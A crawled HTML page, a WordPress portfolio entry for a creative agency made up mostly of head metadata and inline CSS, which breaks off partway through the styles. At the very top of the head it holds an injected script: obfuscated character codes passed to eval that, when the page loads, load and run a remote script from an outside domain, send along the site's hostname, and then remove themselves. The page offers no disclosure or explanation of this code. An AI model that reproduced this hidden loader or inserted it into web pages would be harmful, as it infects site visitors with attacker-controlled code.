

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pixburg.com/portfolio/sweep-to-left/
body_size: 26131
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    	
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://pixburg.com/xmlrpc.php"/>

                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Sweep To Left - Pixburg Creative Agency</title>
<script type="application/javascript">var edgtCoreAjaxUrl = "https://pixburg.com/wp-admin/admin-ajax.php"</script><script type="application/javascript">var EdgefAjaxUrl = "https://pixburg.com/wp-admin/admin-ajax.php"</script>
		<!-- All in One SEO 4.2.7.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://pixburg.com/portfolio/sweep-to-left/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.7.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Pixburg Creative Agency - Where thoughts become things." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sweep To Left - Pixburg Creative Agency" />
		<meta property="og:url" content="https://pixburg.com/portfolio/sweep-to-left/" />
		<meta property="article:published_time" content="2016-10-03T09:01:15+00:00" />
		<meta property="article:modified_time" content="2016-10-03T09:01:15+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Sweep To Left - Pixburg Creative Agency" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/pixburg.com\/portfolio\/sweep-to-left\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pixburg.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/pixburg.com\/","name":"Home","description":"Where thoughts become things.","url":"https:\/\/pixburg.com\/"},"nextItem":"https:\/\/pixburg.com\/portfolio\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pixburg.com\/portfolio\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/pixburg.com\/portfolio\/","name":"Portfolio","url":"https:\/\/pixburg.com\/portfolio\/"},"nextItem":"https:\/\/pixburg.com\/portfolio\/sweep-to-left\/#listItem","previousItem":"https:\/\/pixburg.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pixburg.com\/portfolio\/sweep-to-left\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/pixburg.com\/portfolio\/sweep-to-left\/","name":"Sweep To Left","url":"https:\/\/pixburg.com\/portfolio\/sweep-to-left\/"},"previousItem":"https:\/\/pixburg.com\/portfolio\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/pixburg.com\/#organization","name":"Pixburg Creative Agency","url":"https:\/\/pixburg.com\/"},{"@type":"WebPage","@id":"https:\/\/pixburg.com\/portfolio\/sweep-to-left\/#webpage","url":"https:\/\/pixburg.com\/portfolio\/sweep-to-left\/","name":"Sweep To Left - Pixburg Creative Agency","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/pixburg.com\/#website"},"breadcrumb":{"@id":"https:\/\/pixburg.com\/portfolio\/sweep-to-left\/#breadcrumblist"},"datePublished":"2016-10-03T09:01:15+00:00","dateModified":"2016-10-03T09:01:15+00:00"},{"@type":"WebSite","@id":"https:\/\/pixburg.com\/#website","url":"https:\/\/pixburg.com\/","name":"Pixburg Creative Agency","description":"Where thoughts become things.","inLanguage":"en-US","publisher":{"@id":"https:\/\/pixburg.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pixburg Creative Agency &raquo; Feed" href="https://pixburg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pixburg Creative Agency &raquo; Comments Feed" href="https://pixburg.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pixburg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpixburg.com%2Fportfolio%2Fsweep-to-left%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pixburg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpixburg.com%2Fportfolio%2Fsweep-to-left%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pixburg.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pixburg.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://pixburg.com/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-7e5fce0a{justify-content:flex-start;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pixburg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
